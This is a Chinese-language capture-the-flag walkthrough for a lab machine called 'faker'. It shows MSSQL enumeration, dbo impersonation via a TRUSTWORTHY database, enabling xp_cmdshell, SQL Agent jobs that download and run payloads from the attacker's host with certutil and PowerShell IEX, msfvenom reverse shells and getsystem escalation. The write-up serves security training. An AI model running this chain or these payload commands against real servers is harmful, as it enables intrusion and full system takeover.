 MazeSec faker
MazeSec faker
提示:初始凭证db-user:whoami
提示:user的flag在c:/根目录下
# 初始信息收集
存活主机扫描
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ sudo arp-scan -l
...
192.168.219.141 00:0c:29:dd:63:d7 VMware, Inc.
2
3
4
全端口扫描,仅开放了1433端口
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ fscan -h 192.168.219.141 -nobr -p 1-65535
...
[8.7s] [*] 端口开放 192.168.219.141:1433
2
3
4
# 数据库连接
使用impacket mssqlclient连接数据库
impacket-mssqlclient db-user@192.168.219.141 -windows-auth

# guest用户信息收集
查看当前guest用户的权限
-- 检查当前用户是否属于SQL Server的最高服务器级别角色 sysadmin
SQL (faker\db-user guest@master)> SELECT IS_SRVROLEMEMBER('sysadmin');
0
-- 检查当前用户是否属于当前数据库的数据库所有者角色 db_owner
SQL (faker\db-user guest@master)> SELECT IS_MEMBER('db_owner');
0
2
3
4
5
6
# faker用户信息收集
收集信息,找到一个faker数据库,一个Notes表
-- 列出所有数据库
SQL (faker\db-user guest@master)> SELECT name FROM sys.databases;
name
------
master
tempdb
model
msdb
faker
-- 使用faker数据库
SQL (faker\db-user guest@master)> USE faker;
ENVCHANGE(DATABASE): Old Value: master, New Value: faker
INFO(db-server): Line 1: 已将数据库上下文更改为 "faker"。
-- 列出faker数据库中的所有用户表
SQL (faker\db-user faker\db-user@faker)> SELECT name FROM faker.sys.objects WHERE type = 'U';
name
-----
Notes
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

查看表结构,表内容
SQL (faker\db-user faker\db-user@faker)> SELECT COLUMN_NAME, DATA_TYPE FROM information_schema.columns WHERE TABLE_NAME = 'Notes';
COLUMN_NAME DATA_TYPE
----------- ---------
NoteID int
NoteContent nvarchar
SQL (faker\db-user faker\db-user@faker)> SELECT * FROM Notes;
NoteID NoteContent
------ -----------------------------
1 为庆祝T1进入决赛,此数据库已经开启TRUSTWORTHY
2
3
4
5
6
7
8
9
10
11
查看当前faker\db-user用户的权限,faker用户是db_owner角色,但不是sysadmin角色
SQL (faker\db-user faker\db-user@faker)> SELECT IS_SRVROLEMEMBER('sysadmin');
-
0
SQL (faker\db-user faker\db-user@faker)> SELECT IS_MEMBER('db_owner');
-
1
2
3
4
5
6
7
8
9
# 模拟dbo角色
提示开启了TRUSTWORTHY,搜下mssql相关文章MSSQL渗透备忘录 (opens new window)
如果模拟dbo用户成功,并且TRUSTWORTHY属性为1,可以给其他用户添加sysadmin权限,拿到sysadmin权限的shell
faker、msdb库都有TRUSTWORTHY
SQL (faker\db-user faker\db-user@faker)> select name, is_trustworthy_on from sys.databases
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
faker 1
2
3
4
5
6
7
8
9
10
11
12

前面知道,faker\db-user用户是db_owner角色,可以模拟dbo用户,dbo角色有sysadmin服务器级用户
SQL (faker\db-user faker\db-user@faker)> EXECUTE AS USER = 'dbo';
SQL (FAKER\Administrator dbo@faker)> SELECT USER_NAME();
---
dbo
SQL (FAKER\Administrator dbo@faker)> SELECT IS_SRVROLEMEMBER('sysadmin');
-
1
2
3
4
5
6
7
8
9
10

不过,这里dbo角色已经有了sysadmin权限,还有必要给faker\db-user用户添加属性吗?

# 开启xp_cmdshell
尝试开启xp_cmdshell,执行系统命令
SQL (FAKER\Administrator dbo@faker)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
INFO(db-server): Line 196: 配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL (FAKER\Administrator dbo@faker)> EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
INFO(db-server): Line 196: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL (FAKER\Administrator dbo@faker)> EXEC xp_cmdshell 'whoami';
output
----------------------
nt service\mssqlserver
NULL
2
3
4
5
6
7
8
9
10

拿到user flag
SQL (FAKER\Administrator dbo@faker)> EXEC xp_cmdshell 'type C:\flag\user.txt';
output
--------------------------------
880e66eec0d8b05645bb027b77948c92
NULL
notes:the agent is running
2
3
4
5
6
7
8
# MSSQL Agent Job提权
flag里提示 notes:the agent is running,搜索mssql agent利用
找到【技术分享】MSSQL注入时通过Agent Job执行命令的方法这种利用方式,然后拷打AI就给出了利用方式
收集主机系统信息,64位Windows Server 2022
主机名: DB-SERVER
OS 名称: Microsoft Windows Server 2022 Datacenter
系统类型: x64-based PC
2
3
msf生成正向shell exe,agent job定时任务下载并执行exe,上线msf
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ msfvenom -p windows/x64/meterpreter/bind_tcp lport=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
2
3
4
5
6
7
8
msf监听跑起来
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ msfconsole
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(multi/handler) > set rhost 192.168.219.141
rhost => 192.168.219.141
msf exploit(multi/handler) > run
2
3
4
5
6
7
8
9


python开启web服务
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2
3
agent job创建
USE msdb;
EXEC dbo.sp_add_job @job_name = 'TestDownload';
EXEC sp_add_jobstep @job_name = 'TestDownload', @step_name = 'Download File', @subsystem = 'CMDEXEC', @command = 'certutil -urlcache -split -f http://192.168.219.130/shell.exe C:\\Windows\\Temp\\shell.exe', @on_success_action = 1;
EXEC sp_add_jobserver @job_name = 'TestDownload';
EXEC sp_add_jobschedule @job_name = 'TestDownload', @name = 'RunOnceNow', @freq_type = 1;
EXEC sp_start_job 'TestDownload';
2
3
4
5
6
可以看到下载请求
验证发现temp目录似乎不可写,根目录也不可写

直接powershell脚本上线,无文件落地内存加载,msf换成反弹shell,正向shell一直没动静
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.219.130 LPORT=4444 -f psh-reflection -o shell.ps1
msf监听改成反弹shell
┌──(npc㉿kali)-[~/hackmyvm/faker]
└─$ msfconsole
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.219.130
lhost => 192.168.219.130
msf exploit(multi/handler) >
2
3
4
5
6
7
8
9
agent job创建执行powershell脚本
USE msdb;
EXEC dbo.sp_add_job @job_name = N'RevShell';
EXEC sp_add_jobstep @job_name = N'RevShell', @step_name = N'Run', @subsystem = N'CMDEXEC', @command = N'powershell -c "IEX (New-Object Net.WebClient).DownloadString(''http://192.168.219.130/shell.ps1'')"', @on_success_action = 1;
EXEC sp_add_jobserver @job_name = N'RevShell';
EXEC sp_add_jobschedule @job_name = N'RevShell', @name = N'Now', @freq_type = 1;
EXEC sp_start_job N'RevShell';
2
3
4
5
6
# system提权
拿到meterpreter shell,当前是sqlserveragent用户
meterpreter > getuid
Server username: NT Service\SQLSERVERAGENT
2
进入shell环境
meterpreter > shell
Process 1692 created.
Channel 1 created.
C:\Windows\system32>chcp 65001
chcp 65001
C:\Windows\system32>whoami /all
whoami /all
User Name SID
========================= ==============================================================
nt service\sqlserveragent S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
其中SeImpersonatePrivilege或SeCreateGlobalPrivilege可以用来模拟其他用户(system)的token去创建进程
msf已经集成到getsystem命令里
meterpreter > getuid
Server username: NT Service\SQLSERVERAGENT
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ls C:/Users/Administrator/Desktop/root.txt
2
3
4
5
6
7
